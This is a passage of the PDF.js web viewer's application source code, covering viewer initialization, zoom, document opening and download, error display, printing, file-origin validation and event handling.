      self.findBar = new PDFFindBar(findBarConfig);
      self.overlayManager = OverlayManager;
      self.handTool = new HandTool({
        container: container,
        eventBus: eventBus
      });
      self.pdfDocumentProperties = new PDFDocumentProperties(appConfig.documentProperties);
      self.toolbar = new Toolbar(appConfig.toolbar, container, eventBus);
      self.secondaryToolbar = new SecondaryToolbar(appConfig.secondaryToolbar, container, eventBus);
      if (self.supportsFullscreen) {
        self.pdfPresentationMode = new PDFPresentationMode({
          container: container,
          viewer: viewer,
          pdfViewer: self.pdfViewer,
          eventBus: eventBus,
          contextMenuItems: appConfig.fullscreen
        });
      }
      self.passwordPrompt = new PasswordPrompt(appConfig.passwordOverlay);
      self.pdfOutlineViewer = new PDFOutlineViewer({
        container: appConfig.sidebar.outlineView,
        eventBus: eventBus,
        linkService: pdfLinkService
      });
      self.pdfAttachmentViewer = new PDFAttachmentViewer({
        container: appConfig.sidebar.attachmentsView,
        eventBus: eventBus,
        downloadManager: downloadManager
      });
      var sidebarConfig = Object.create(appConfig.sidebar);
      sidebarConfig.pdfViewer = self.pdfViewer;
      sidebarConfig.pdfThumbnailViewer = self.pdfThumbnailViewer;
      sidebarConfig.pdfOutlineViewer = self.pdfOutlineViewer;
      sidebarConfig.eventBus = eventBus;
      self.pdfSidebar = new PDFSidebar(sidebarConfig);
      self.pdfSidebar.onToggled = self.forceRendering.bind(self);
      resolve(undefined);
    });
  },
  run: function pdfViewRun(config) {
    this.initialize(config).then(webViewerInitialized);
  },
  zoomIn: function pdfViewZoomIn(ticks) {
    var newScale = this.pdfViewer.currentScale;
    do {
      newScale = (newScale * DEFAULT_SCALE_DELTA).toFixed(2);
      newScale = Math.ceil(newScale * 10) / 10;
      newScale = Math.min(MAX_SCALE, newScale);
    } while (--ticks > 0 && newScale < MAX_SCALE);
    this.pdfViewer.currentScaleValue = newScale;
  },
  zoomOut: function pdfViewZoomOut(ticks) {
    var newScale = this.pdfViewer.currentScale;
    do {
      newScale = (newScale / DEFAULT_SCALE_DELTA).toFixed(2);
      newScale = Math.floor(newScale * 10) / 10;
      newScale = Math.max(MIN_SCALE, newScale);
    } while (--ticks > 0 && newScale > MIN_SCALE);
    this.pdfViewer.currentScaleValue = newScale;
  },
  get pagesCount() {
    return this.pdfDocument ? this.pdfDocument.numPages : 0;
  },
  set page(val) {
    this.pdfViewer.currentPageNumber = val;
  },
  get page() {
    return this.pdfViewer.currentPageNumber;
  },
  get printing() {
    return !!this.printService;
  },
  get supportsPrinting() {
    return PDFPrintServiceFactory.instance.supportsPrinting;
  },
  get supportsFullscreen() {
    var support;
    var doc = document.documentElement;
    support = !!(doc.requestFullscreen || doc.mozRequestFullScreen || doc.webkitRequestFullScreen || doc.msRequestFullscreen);
    if (document.fullscreenEnabled === false || document.mozFullScreenEnabled === false || document.webkitFullscreenEnabled === false || document.msFullscreenEnabled === false) {
      support = false;
    }
    if (support && pdfjsLib.PDFJS.disableFullscreen === true) {
      support = false;
    }
    return pdfjsLib.shadow(this, 'supportsFullscreen', support);
  },
  get supportsIntegratedFind() {
    return this.externalServices.supportsIntegratedFind;
  },
  get supportsDocumentFonts() {
    return this.externalServices.supportsDocumentFonts;
  },
  get supportsDocumentColors() {
    return this.externalServices.supportsDocumentColors;
  },
  get loadingBar() {
    var bar = new ProgressBar('#loadingBar', {});
    return pdfjsLib.shadow(this, 'loadingBar', bar);
  },
  get supportedMouseWheelZoomModifierKeys() {
    return this.externalServices.supportedMouseWheelZoomModifierKeys;
  },
  initPassiveLoading: function pdfViewInitPassiveLoading() {
    throw new Error('Not implemented: initPassiveLoading');
  },
  setTitleUsingUrl: function pdfViewSetTitleUsingUrl(url) {
    this.url = url;
    this.baseUrl = url.split('#')[0];
    var title = getPDFFileNameFromURL(url, '');
    if (!title) {
      try {
        title = decodeURIComponent(pdfjsLib.getFilenameFromUrl(url)) || url;
      } catch (e) {
        title = url;
      }
    }
    this.setTitle(title);
  },
  setTitle: function pdfViewSetTitle(title) {
    if (this.isViewerEmbedded) {
      return;
    }
    document.title = title;
  },
  close: function pdfViewClose() {
    var errorWrapper = this.appConfig.errorWrapper.container;
    errorWrapper.setAttribute('hidden', 'true');
    if (!this.pdfLoadingTask) {
      return Promise.resolve();
    }
    var promise = this.pdfLoadingTask.destroy();
    this.pdfLoadingTask = null;
    if (this.pdfDocument) {
      this.pdfDocument = null;
      this.pdfThumbnailViewer.setDocument(null);
      this.pdfViewer.setDocument(null);
      this.pdfLinkService.setDocument(null, null);
    }
    this.store = null;
    this.isInitialViewSet = false;
    this.pdfSidebar.reset();
    this.pdfOutlineViewer.reset();
    this.pdfAttachmentViewer.reset();
    this.findController.reset();
    this.findBar.reset();
    this.toolbar.reset();
    this.secondaryToolbar.reset();
    if (typeof PDFBug !== 'undefined') {
      PDFBug.cleanup();
    }
    return promise;
  },
  open: function pdfViewOpen(file, args) {
    if (arguments.length > 2 || typeof args === 'number') {
      return Promise.reject(new Error('Call of open() with obsolete signature.'));
    }
    if (this.pdfLoadingTask) {
      return this.close().then(function () {
        Preferences.reload();
        return this.open(file, args);
      }.bind(this));
    }
    var parameters = Object.create(null),
        scale;
    if (typeof file === 'string') {
      this.setTitleUsingUrl(file);
      parameters.url = file;
    } else if (file && 'byteLength' in file) {
      parameters.data = file;
    } else if (file.url && file.originalUrl) {
      this.setTitleUsingUrl(file.originalUrl);
      parameters.url = file.url;
    }
    if (args) {
      for (var prop in args) {
        parameters[prop] = args[prop];
      }
      if (args.scale) {
        scale = args.scale;
      }
      if (args.length) {
        this.pdfDocumentProperties.setFileSize(args.length);
      }
    }
    var self = this;
    self.downloadComplete = false;
    var loadingTask = pdfjsLib.getDocument(parameters);
    this.pdfLoadingTask = loadingTask;
    loadingTask.onPassword = function passwordNeeded(updateCallback, reason) {
      self.passwordPrompt.setUpdateCallback(updateCallback, reason);
      self.passwordPrompt.open();
    };
    loadingTask.onProgress = function getDocumentProgress(progressData) {
      self.progress(progressData.loaded / progressData.total);
    };
    loadingTask.onUnsupportedFeature = this.fallback.bind(this);
    return loadingTask.promise.then(function getDocumentCallback(pdfDocument) {
      self.load(pdfDocument, scale);
    }, function getDocumentError(exception) {
      var message = exception && exception.message;
      var loadingErrorMessage = mozL10n.get('loading_error', null, 'An error occurred while loading the PDF.');
      if (exception instanceof pdfjsLib.InvalidPDFException) {
        loadingErrorMessage = mozL10n.get('invalid_file_error', null, 'Invalid or corrupted PDF file.');
      } else if (exception instanceof pdfjsLib.MissingPDFException) {
        loadingErrorMessage = mozL10n.get('missing_file_error', null, 'Missing PDF file.');
      } else if (exception instanceof pdfjsLib.UnexpectedResponseException) {
        loadingErrorMessage = mozL10n.get('unexpected_response_error', null, 'Unexpected server response.');
      }
      var moreInfo = { message: message };
      self.error(loadingErrorMessage, moreInfo);
      throw new Error(loadingErrorMessage);
    });
  },
  download: function pdfViewDownload() {
    function downloadByUrl() {
      downloadManager.downloadUrl(url, filename);
    }
    var url = this.baseUrl;
    var filename = getPDFFileNameFromURL(this.url);
    var downloadManager = this.downloadManager;
    downloadManager.onerror = function (err) {
      PDFViewerApplication.error('PDF failed to download.');
    };
    if (!this.pdfDocument) {
      downloadByUrl();
      return;
    }
    if (!this.downloadComplete) {
      downloadByUrl();
      return;
    }
    this.pdfDocument.getData().then(function getDataSuccess(data) {
      var blob = pdfjsLib.createBlob(data, 'application/pdf');
      downloadManager.download(blob, url, filename);
    }, downloadByUrl).then(null, downloadByUrl);
  },
  fallback: function pdfViewFallback(featureId) {},
  error: function pdfViewError(message, moreInfo) {
    var moreInfoText = mozL10n.get('error_version_info', {
      version: pdfjsLib.version || '?',
      build: pdfjsLib.build || '?'
    }, 'PDF.js v{{version}} (build: {{build}})') + '\n';
    if (moreInfo) {
      moreInfoText += mozL10n.get('error_message', { message: moreInfo.message }, 'Message: {{message}}');
      if (moreInfo.stack) {
        moreInfoText += '\n' + mozL10n.get('error_stack', { stack: moreInfo.stack }, 'Stack: {{stack}}');
      } else {
        if (moreInfo.filename) {
          moreInfoText += '\n' + mozL10n.get('error_file', { file: moreInfo.filename }, 'File: {{file}}');
        }
        if (moreInfo.lineNumber) {
          moreInfoText += '\n' + mozL10n.get('error_line', { line: moreInfo.lineNumber }, 'Line: {{line}}');
        }
      }
    }
    var errorWrapperConfig = this.appConfig.errorWrapper;
    var errorWrapper = errorWrapperConfig.container;
    errorWrapper.removeAttribute('hidden');
    var errorMessage = errorWrapperConfig.errorMessage;
    errorMessage.textContent = message;
    var closeButton = errorWrapperConfig.closeButton;
    closeButton.onclick = function () {
      errorWrapper.setAttribute('hidden', 'true');
    };
    var errorMoreInfo = errorWrapperConfig.errorMoreInfo;
    var moreInfoButton = errorWrapperConfig.moreInfoButton;
    var lessInfoButton = errorWrapperConfig.lessInfoButton;
    moreInfoButton.onclick = function () {
      errorMoreInfo.removeAttribute('hidden');
      moreInfoButton.setAttribute('hidden', 'true');
      lessInfoButton.removeAttribute('hidden');
      errorMoreInfo.style.height = errorMoreInfo.scrollHeight + 'px';
    };
    lessInfoButton.onclick = function () {
      errorMoreInfo.setAttribute('hidden', 'true');
      moreInfoButton.removeAttribute('hidden');
      lessInfoButton.setAttribute('hidden', 'true');
    };
    moreInfoButton.oncontextmenu = noContextMenuHandler;
    lessInfoButton.oncontextmenu = noContextMenuHandler;
    closeButton.oncontextmenu = noContextMenuHandler;
    moreInfoButton.removeAttribute('hidden');
    lessInfoButton.setAttribute('hidden', 'true');
    errorMoreInfo.value = moreInfoText;
  },
  progress: function pdfViewProgress(level) {
    var percent = Math.round(level * 100);
    if (percent > this.loadingBar.percent || isNaN(percent)) {
      this.loadingBar.percent = percent;
      if (pdfjsLib.PDFJS.disableAutoFetch && percent) {
        if (this.disableAutoFetchLoadingBarTimeout) {
          clearTimeout(this.disableAutoFetchLoadingBarTimeout);
          this.disableAutoFetchLoadingBarTimeout = null;
        }
        this.loadingBar.show();
        this.disableAutoFetchLoadingBarTimeout = setTimeout(function () {
          this.loadingBar.hide();
          this.disableAutoFetchLoadingBarTimeout = null;
        }.bind(this), DISABLE_AUTO_FETCH_LOADING_BAR_TIMEOUT);
      }
    }
  },
  load: function pdfViewLoad(pdfDocument, scale) {
    var self = this;
    scale = scale || UNKNOWN_SCALE;
    this.pdfDocument = pdfDocument;
    this.pdfDocumentProperties.setDocumentAndUrl(pdfDocument, this.url);
    var downloadedPromise = pdfDocument.getDownloadInfo().then(function () {
      self.downloadComplete = true;
      self.loadingBar.hide();
    });
    this.toolbar.setPagesCount(pdfDocument.numPages, false);
    this.secondaryToolbar.setPagesCount(pdfDocument.numPages);
    var id = this.documentFingerprint = pdfDocument.fingerprint;
    var store = this.store = new ViewHistory(id);
    var baseDocumentUrl;
    baseDocumentUrl = null;
    this.pdfLinkService.setDocument(pdfDocument, baseDocumentUrl);
    var pdfViewer = this.pdfViewer;
    pdfViewer.currentScale = scale;
    pdfViewer.setDocument(pdfDocument);
    var firstPagePromise = pdfViewer.firstPagePromise;
    var pagesPromise = pdfViewer.pagesPromise;
    var onePageRendered = pdfViewer.onePageRendered;
    this.pageRotation = 0;
    var pdfThumbnailViewer = this.pdfThumbnailViewer;
    pdfThumbnailViewer.setDocument(pdfDocument);
    firstPagePromise.then(function (pdfPage) {
      downloadedPromise.then(function () {
        self.eventBus.dispatch('documentload', { source: self });
      });
      self.loadingBar.setWidth(self.appConfig.viewerContainer);
      if (!pdfjsLib.PDFJS.disableHistory && !self.isViewerEmbedded) {
        if (!self.viewerPrefs['showPreviousViewOnLoad']) {
          self.pdfHistory.clearHistoryState();
        }
        self.pdfHistory.initialize(self.documentFingerprint);
        if (self.pdfHistory.initialDestination) {
          self.initialDestination = self.pdfHistory.initialDestination;
        } else if (self.pdfHistory.initialBookmark) {
          self.initialBookmark = self.pdfHistory.initialBookmark;
        }
      }
      var initialParams = {
        destination: self.initialDestination,
        bookmark: self.initialBookmark,
        hash: null
      };
      store.initializedPromise.then(function resolved() {
        var storedHash = null,
            sidebarView = null;
        if (self.viewerPrefs['showPreviousViewOnLoad'] && store.get('exists', false)) {
          var pageNum = store.get('page', '1');
          var zoom = self.viewerPrefs['defaultZoomValue'] || store.get('zoom', DEFAULT_SCALE_VALUE);
          var left = store.get('scrollLeft', '0');
          var top = store.get('scrollTop', '0');
          storedHash = 'page=' + pageNum + '&zoom=' + zoom + ',' + left + ',' + top;
          sidebarView = store.get('sidebarView', SidebarView.NONE);
        } else if (self.viewerPrefs['defaultZoomValue']) {
          storedHash = 'page=1&zoom=' + self.viewerPrefs['defaultZoomValue'];
        }
        self.setInitialView(storedHash, {
          scale: scale,
          sidebarView: sidebarView
        });
        initialParams.hash = storedHash;
        if (!self.isViewerEmbedded) {
          self.pdfViewer.focus();
        }
      }, function rejected(reason) {
        console.error(reason);
        self.setInitialView(null, { scale: scale });
      });
      pagesPromise.then(function resolved() {
        if (!initialParams.destination && !initialParams.bookmark && !initialParams.hash) {
          return;
        }
        if (self.hasEqualPageSizes) {
          return;
        }
        self.initialDestination = initialParams.destination;
        self.initialBookmark = initialParams.bookmark;
        self.pdfViewer.currentScaleValue = self.pdfViewer.currentScaleValue;
        self.setInitialView(initialParams.hash);
      });
    });
    pdfDocument.getPageLabels().then(function (labels) {
      if (!labels || self.viewerPrefs['disablePageLabels']) {
        return;
      }
      var i = 0,
          numLabels = labels.length;
      if (numLabels !== self.pagesCount) {
        console.error('The number of Page Labels does not match ' + 'the number of pages in the document.');
        return;
      }
      while (i < numLabels && labels[i] === (i + 1).toString()) {
        i++;
      }
      if (i === numLabels) {
        return;
      }
      pdfViewer.setPageLabels(labels);
      pdfThumbnailViewer.setPageLabels(labels);
      self.toolbar.setPagesCount(pdfDocument.numPages, true);
      self.toolbar.setPageNumber(pdfViewer.currentPageNumber, pdfViewer.currentPageLabel);
    });
    pagesPromise.then(function () {
      if (self.supportsPrinting) {
        pdfDocument.getJavaScript().then(function (javaScript) {
          if (javaScript.length) {
            console.warn('Warning: JavaScript is not supported');
            self.fallback(pdfjsLib.UNSUPPORTED_FEATURES.javaScript);
          }
          var regex = /\bprint\s*\(/;
          for (var i = 0, ii = javaScript.length; i < ii; i++) {
            var js = javaScript[i];
            if (js && regex.test(js)) {
              setTimeout(function () {
                window.print();
              });
              return;
            }
          }
        });
      }
    });
    Promise.all([onePageRendered, animationStarted]).then(function () {
      pdfDocument.getOutline().then(function (outline) {
        self.pdfOutlineViewer.render({ outline: outline });
      });
      pdfDocument.getAttachments().then(function (attachments) {
        self.pdfAttachmentViewer.render({ attachments: attachments });
      });
    });
    pdfDocument.getMetadata().then(function (data) {
      var info = data.info,
          metadata = data.metadata;
      self.documentInfo = info;
      self.metadata = metadata;
      console.log('PDF ' + pdfDocument.fingerprint + ' [' + info.PDFFormatVersion + ' ' + (info.Producer || '-').trim() + ' / ' + (info.Creator || '-').trim() + ']' + ' (PDF.js: ' + (pdfjsLib.version || '-') + (!pdfjsLib.PDFJS.disableWebGL ? ' [WebGL]' : '') + ')');
      var pdfTitle;
      if (metadata && metadata.has('dc:title')) {
        var title = metadata.get('dc:title');
        if (title !== 'Untitled') {
          pdfTitle = title;
        }
      }
      if (!pdfTitle && info && info['Title']) {
        pdfTitle = info['Title'];
      }
      if (pdfTitle) {
        self.setTitle(pdfTitle + ' - ' + document.title);
      }
      if (info.IsAcroFormPresent) {
        console.warn('Warning: AcroForm/XFA is not supported');
        self.fallback(pdfjsLib.UNSUPPORTED_FEATURES.forms);
      }
    });
  },
  setInitialView: function pdfViewSetInitialView(storedHash, options) {
    var scale = options && options.scale;
    var sidebarView = options && options.sidebarView;
    this.isInitialViewSet = true;
    this.pdfSidebar.setInitialView(this.viewerPrefs['sidebarViewOnLoad'] || sidebarView | 0);
    if (this.initialDestination) {
      this.pdfLinkService.navigateTo(this.initialDestination);
      this.initialDestination = null;
    } else if (this.initialBookmark) {
      this.pdfLinkService.setHash(this.initialBookmark);
      this.pdfHistory.push({ hash: this.initialBookmark }, true);
      this.initialBookmark = null;
    } else if (storedHash) {
      this.pdfLinkService.setHash(storedHash);
    } else if (scale) {
      this.pdfViewer.currentScaleValue = scale;
      this.page = 1;
    }
    this.toolbar.setPageNumber(this.pdfViewer.currentPageNumber, this.pdfViewer.currentPageLabel);
    this.secondaryToolbar.setPageNumber(this.pdfViewer.currentPageNumber);
    if (!this.pdfViewer.currentScaleValue) {
      this.pdfViewer.currentScaleValue = DEFAULT_SCALE_VALUE;
    }
  },
  cleanup: function pdfViewCleanup() {
    if (!this.pdfDocument) {
      return;
    }
    this.pdfViewer.cleanup();
    this.pdfThumbnailViewer.cleanup();
    if (this.pdfViewer.renderer !== RendererType.SVG) {
      this.pdfDocument.cleanup();
    }
  },
  forceRendering: function pdfViewForceRendering() {
    this.pdfRenderingQueue.printing = this.printing;
    this.pdfRenderingQueue.isThumbnailViewEnabled = this.pdfSidebar.isThumbnailViewVisible;
    this.pdfRenderingQueue.renderHighestPriority();
  },
  beforePrint: function pdfViewSetupBeforePrint() {
    if (this.printService) {
      return;
    }
    if (!this.supportsPrinting) {
      var printMessage = mozL10n.get('printing_not_supported', null, 'Warning: Printing is not fully supported by this browser.');
      this.error(printMessage);
      return;
    }
    if (!this.pdfViewer.pageViewsReady) {
      var notReadyMessage = mozL10n.get('printing_not_ready', null, 'Warning: The PDF is not fully loaded for printing.');
      window.alert(notReadyMessage);
      return;
    }
    var pagesOverview = this.pdfViewer.getPagesOverview();
    var printContainer = this.appConfig.printContainer;
    var printService = PDFPrintServiceFactory.instance.createPrintService(this.pdfDocument, pagesOverview, printContainer);
    this.printService = printService;
    this.forceRendering();
    printService.layout();
  },
  get hasEqualPageSizes() {
    var firstPage = this.pdfViewer.getPageView(0);
    for (var i = 1, ii = this.pagesCount; i < ii; ++i) {
      var pageView = this.pdfViewer.getPageView(i);
      if (pageView.width !== firstPage.width || pageView.height !== firstPage.height) {
        return false;
      }
    }
    return true;
  },
  afterPrint: function pdfViewSetupAfterPrint() {
    if (this.printService) {
      this.printService.destroy();
      this.printService = null;
    }
    this.forceRendering();
  },
  rotatePages: function pdfViewRotatePages(delta) {
    var pageNumber = this.page;
    this.pageRotation = (this.pageRotation + 360 + delta) % 360;
    this.pdfViewer.pagesRotation = this.pageRotation;
    this.pdfThumbnailViewer.pagesRotation = this.pageRotation;
    this.forceRendering();
    this.pdfViewer.currentPageNumber = pageNumber;
  },
  requestPresentationMode: function pdfViewRequestPresentationMode() {
    if (!this.pdfPresentationMode) {
      return;
    }
    this.pdfPresentationMode.request();
  },
  bindEvents: function pdfViewBindEvents() {
    var eventBus = this.eventBus;
    eventBus.on('resize', webViewerResize);
    eventBus.on('hashchange', webViewerHashchange);
    eventBus.on('beforeprint', this.beforePrint.bind(this));
    eventBus.on('afterprint', this.afterPrint.bind(this));
    eventBus.on('pagerendered', webViewerPageRendered);
    eventBus.on('textlayerrendered', webViewerTextLayerRendered);
    eventBus.on('updateviewarea', webViewerUpdateViewarea);
    eventBus.on('pagechanging', webViewerPageChanging);
    eventBus.on('scalechanging', webViewerScaleChanging);
    eventBus.on('sidebarviewchanged', webViewerSidebarViewChanged);
    eventBus.on('pagemode', webViewerPageMode);
    eventBus.on('namedaction', webViewerNamedAction);
    eventBus.on('presentationmodechanged', webViewerPresentationModeChanged);
    eventBus.on('presentationmode', webViewerPresentationMode);
    eventBus.on('openfile', webViewerOpenFile);
    eventBus.on('print', webViewerPrint);
    eventBus.on('download', webViewerDownload);
    eventBus.on('firstpage', webViewerFirstPage);
    eventBus.on('lastpage', webViewerLastPage);
    eventBus.on('nextpage', webViewerNextPage);
    eventBus.on('previouspage', webViewerPreviousPage);
    eventBus.on('zoomin', webViewerZoomIn);
    eventBus.on('zoomout', webViewerZoomOut);
    eventBus.on('pagenumberchanged', webViewerPageNumberChanged);
    eventBus.on('scalechanged', webViewerScaleChanged);
    eventBus.on('rotatecw', webViewerRotateCw);
    eventBus.on('rotateccw', webViewerRotateCcw);
    eventBus.on('documentproperties', webViewerDocumentProperties);
    eventBus.on('find', webViewerFind);
    eventBus.on('findfromurlhash', webViewerFindFromUrlHash);
    eventBus.on('fileinputchange', webViewerFileInputChange);
  },
  bindWindowEvents: function pdfViewBindWindowEvents() {
    var eventBus = this.eventBus;
    window.addEventListener('wheel', webViewerWheel);
    window.addEventListener('click', webViewerClick);
    window.addEventListener('keydown', webViewerKeyDown);
    window.addEventListener('resize', function windowResize() {
      eventBus.dispatch('resize');
    });
    window.addEventListener('hashchange', function windowHashChange() {
      eventBus.dispatch('hashchange', { hash: document.location.hash.substring(1) });
    });
    window.addEventListener('beforeprint', function windowBeforePrint() {
      eventBus.dispatch('beforeprint');
    });
    window.addEventListener('afterprint', function windowAfterPrint() {
      eventBus.dispatch('afterprint');
    });
    window.addEventListener('change', function windowChange(evt) {
      var files = evt.target.files;
      if (!files || files.length === 0) {
        return;
      }
      eventBus.dispatch('fileinputchange', { fileInput: evt.target });
    });
  }
};
var validateFileURL;
var HOSTED_VIEWER_ORIGINS = ['null', 'http://mozilla.github.io', 'https://mozilla.github.io'];
validateFileURL = function validateFileURL(file) {
  try {
    var viewerOrigin = new URL(window.location.href).origin || 'null';
    if (HOSTED_VIEWER_ORIGINS.indexOf(viewerOrigin) >= 0) {
      return;
    }
    var fileOrigin = new URL(file, window.location.href).origin;
    if (fileOrigin !== viewerOrigin) {
      throw new Error('file origin does not match viewer\'s');
    }
  } catch (e) {
    var message = e && e.message;
    var loadingErrorMessage = mozL10n.get('loading_error', null, 'An error occurred while loading the PDF.');
    var moreInfo = { message: message };
    PDFViewerApplication.error(loadingErrorMessage, moreInfo);
    throw e;
  }
};
function loadAndEnablePDFBug(enabledTabs) {
  return new Promise(function (resolve, reject) {
    var appConfig = PDFViewerApplication.appConfig;
    var script = document.createElement('script');
    script.src = appConfig.debuggerScriptPath;
    script.onload = function () {
      PDFBug.enable(enabledTabs);
      PDFBug.init(pdfjsLib, appConfig.mainContainer);
      resolve();
    };
    script.onerror = function () {
      reject(new Error('Cannot load debugger at ' + script.src));
    };
    (document.getElementsByTagName('head')[0] || document.body).appendChild(script);
  });
}
function webViewerInitialized() {
  var appConfig = PDFViewerApplication.appConfig;
  var file;
  var queryString = document.location.search.substring(1);
  var params = parseQueryString(queryString);
  file = 'file' in params ? params.file : appConfig.defaultUrl;
  validateFileURL(file);
  var waitForBeforeOpening = [];
  var fileInput = document.createElement('input');
  fileInput.id = appConfig.openFileInputName;
  fileInput.className = 'fileInput';
  fileInput.setAttribute('type', 'file');
  fileInput.oncontextmenu = noContextMenuHandler;
  document.body.appendChild(fileInput);
  if (!window.File || !window.FileReader || !window.FileList || !window.Blob) {
    appConfig.toolbar.openFile.setAttribute('hidden', 'true');
    appConfig.secondaryToolbar.openFileButton.setAttribute('hidden', 'true');
  } else {
    fileInput.value = null;
  }
  var PDFJS = pdfjsLib.PDFJS;
  if (PDFViewerApplication.viewerPrefs['pdfBugEnabled']) {
    var hash = document.location.hash.substring(1);
    var hashParams = parseQueryString(hash);
    if ('disableworker' in hashParams) {
      PDFJS.disableWorker = hashParams['disableworker'] === 'true';
    }
    if ('disablerange' in hashParams) {
      PDFJS.disableRange = hashParams['disablerange'] === 'true';
    }
    if ('disablestream' in hashParams) {
      PDFJS.disableStream = hashParams['disablestream'] === 'true';
    }
    if ('disableautofetch' in hashParams) {
      PDFJS.disableAutoFetch = hashParams['disableautofetch'] === 'true';
    }
    if ('disablefontface' in hashParams) {
      PDFJS.disableFontFace = hashParams['disablefontface'] === 'true';
    }
    if ('disablehistory' in hashParams) {
      PDFJS.disableHistory = hashParams['disablehistory'] === 'true';
    }
    if ('webgl' in hashParams) {
      PDFJS.disableWebGL = hashParams['webgl'] !== 'true';
    }
    if ('useonlycsszoom' in hashParams) {
      PDFJS.useOnlyCssZoom = hashParams['useonlycsszoom'] === 'true';
    }
    if ('verbosity' in hashParams) {
      PDFJS.verbosity = hashParams['verbosity'] | 0;
    }
    if ('ignorecurrentpositiononzoom' in hashParams) {
      PDFJS.ignoreCurrentPositionOnZoom = hashParams['ignorecurrentpositiononzoom'] === 'true';
    }
    if ('locale' in hashParams) {
      PDFJS.locale = hashParams['locale'];
    }
    if ('textlayer' in hashParams) {
      switch (hashParams['textlayer']) {
        case 'off':
          PDFJS.disableTextLayer = true;
          break;
        case 'visible':
        case 'shadow':
        case 'hover':
          var viewer = appConfig.viewerContainer;
          viewer.classList.add('textLayer-' + hashParams['textlayer']);
          break;
      }
    }
    if ('pdfbug' in hashParams) {
      PDFJS.pdfBug = true;
      var pdfBug = hashParams['pdfbug'];
      var enabled = pdfBug.split(',');
      waitForBeforeOpening.push(loadAndEnablePDFBug(enabled));
    }
  }
  mozL10n.setLanguage(PDFJS.locale);
  if (!PDFViewerApplication.supportsPrinting) {
    appConfig.toolbar.print.classList.add('hidden');
    appConfig.secondaryToolbar.printButton.classList.add('hidden');
  }
  if (!PDFViewerApplication.supportsFullscreen) {
    appConfig.toolbar.presentationModeButton.classList.add('hidden');
    appConfig.secondaryToolbar.presentationModeButton.classList.add('hidden');
  }
  if (PDFViewerApplication.supportsIntegratedFind) {
    appConfig.toolbar.viewFind.classList.add('hidden');
  }
  appConfig.sidebar.mainContainer.addEventListener('transitionend', function (e) {
    if (e.target === this) {
      PDFViewerApplication.eventBus.dispatch('resize');
    }
  }, true);
  appConfig.sidebar.toggleButton.addEventListener('click', function () {
    PDFViewerApplication.pdfSidebar.toggle();
  });
  Promise.all(waitForBeforeOpening).then(function () {
    webViewerOpenFileViaURL(file);
  }).catch(function (reason) {
    PDFViewerApplication.error(mozL10n.get('loading_error', null, 'An error occurred while opening.'), reason);
  });
}
var webViewerOpenFileViaURL;
webViewerOpenFileViaURL = function webViewerOpenFileViaURL(file) {
  if (file && file.lastIndexOf('file:', 0) === 0) {
    PDFViewerApplication.setTitleUsingUrl(file);
    var xhr = new XMLHttpRequest();
    xhr.onload = function () {
      PDFViewerApplication.open(new Uint8Array(xhr.response));
    };
    try {
      xhr.open('GET', file);
      xhr.responseType = 'arraybuffer';
      xhr.send();
    } catch (e) {
      PDFViewerApplication.error(mozL10n.get('loading_error', null, 'An error occurred while loading the PDF.'), e);
    }
    return;
  }
  if (file) {
    PDFViewerApplication.open(file);
  }
};
function webViewerPageRendered(e) {
  var pageNumber = e.pageNumber;
  var pageIndex = pageNumber - 1;
  var pageView = PDFViewerApplication.pdfViewer.getPageView(pageIndex);
  if (pageNumber === PDFViewerApplication.page) {
    PDFViewerApplication.toolbar.updateLoadingIndicatorState(false);
  }
  if (!pageView) {
    return;
  }
  if (PDFViewerApplication.pdfSidebar.isThumbnailViewVisible) {
    var thumbnailView = PDFViewerApplication.pdfThumbnailViewer.getThumbnail(pageIndex);
    thumbnailView.setImage(pageView);
  }
  if (pdfjsLib.PDFJS.pdfBug && Stats.enabled && pageView.stats) {
    Stats.add(pageNumber, pageView.stats);
  }
  if (pageView.error) {
    PDFViewerApplication.error(mozL10n.get('rendering_error', null, 'An error occurred while rendering the page.'), pageView.error);
  }
}
function webViewerTextLayerRendered(e) {}
function webViewerPageMode(e) {
  var mode = e.mode,
      view;
  switch (mode) {
    case 'thumbs':
      view = SidebarView.THUMBS;
      break;
    case 'bookmarks':
    case 'outline':
      view = SidebarView.OUTLINE;
      break;
    case 'attachments':
      view = SidebarView.ATTACHMENTS;
      break;
    case 'none':
      view = SidebarView.NONE;
      break;
    default:
      console.error('Invalid "pagemode" hash parameter: ' + mode);
      return;
  }
  PDFViewerApplication.pdfSidebar.switchView(view, true);
}
function webViewerNamedAction(e) {
  var action = e.action;
  switch (action) {
    case 'GoToPage':
      PDFViewerApplication.appConfig.toolbar.pageNumber.select();
      break;
    case 'Find':
      if (!PDFViewerApplication.supportsIntegratedFind) {
        PDFViewerApplication.findBar.toggle();
      }
      break;
  }
}
function webViewerPresentationModeChanged(e) {
  var active = e.active;
  var switchInProgress = e.switchInProgress;
  PDFViewerApplication.pdfViewer.presentationModeState = switchInProgress ? PresentationModeState.CHANGING : active ? PresentationModeState.FULLSCREEN : PresentationModeState.NORMAL;
}
function webViewerSidebarViewChanged(e) {
  PDFViewerApplication.pdfRenderingQueue.isThumbnailViewEnabled = PDFViewerApplication.pdfSidebar.isThumbnailViewVisible;
  var store = PDFViewerApplication.store;
  if (!store || !PDFViewerApplication.isInitialViewSet) {
    return;
  }
  store.initializedPromise.then(function () {
    store.set('sidebarView', e.view).catch(function () {});
  });
}
function webViewerUpdateViewarea(e) {
  var location = e.location,
      store = PDFViewerApplication.store;
  if (store) {
    store.initializedPromise.then(function () {
      store.setMultiple({
        'exists': true,
        'page': location.pageNumber,
        'zoom': location.scale,
        'scrollLeft': location.left,
        'scrollTop': location.top
      }).catch(function () {});
    });
  }
  var href = PDFViewerApplication.pdfLinkService.getAnchorUrl(location.pdfOpenParams);
  PDFViewerApplication.appConfig.toolbar.viewBookmark.href = href;
  PDFViewerApplication.appConfig.secondaryToolbar.viewBookmarkButton.href = href;
  PDFViewerApplication.pdfHistory.updateCurrentBookmark(location.pdfOpenParams, location.pageNumber);
  var currentPage = PDFViewerApplication.pdfViewer.getPageView(PDFViewerApplication.page - 1);
  var loading = currentPage.renderingState !== RenderingStates.FINISHED;
  PDFViewerApplication.toolbar.updateLoadingIndicatorState(loading);
}
function webViewerResize() {
  var currentScaleValue = PDFViewerApplication.pdfViewer.currentScaleValue;
  if (currentScaleValue === 'auto' || currentScaleValue === 'page-fit' || currentScaleValue === 'page-width') {
    PDFViewerApplication.pdfViewer.currentScaleValue = currentScaleValue;
  } else if (!currentScaleValue) {
    PDFViewerApplication.pdfViewer.currentScaleValue = DEFAULT_SCALE_VALUE;
  }
  PDFViewerApplication.pdfViewer.update();
}
function webViewerHashchange(e) {
